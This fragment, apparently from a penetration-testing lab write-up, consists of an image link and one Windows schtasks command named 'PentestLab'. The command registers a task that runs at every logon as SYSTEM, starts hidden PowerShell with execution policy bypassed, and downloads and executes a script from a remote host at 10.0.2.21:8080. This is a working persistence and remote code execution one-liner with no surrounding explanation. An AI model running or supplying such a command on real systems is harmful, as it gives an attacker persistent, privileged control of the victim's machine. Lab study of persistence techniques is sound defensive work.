 schtasks /create /tn PentestLab /tr "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://10.0.2.21:8080/ZPWLywg'''))'" /sc onlogon /ru System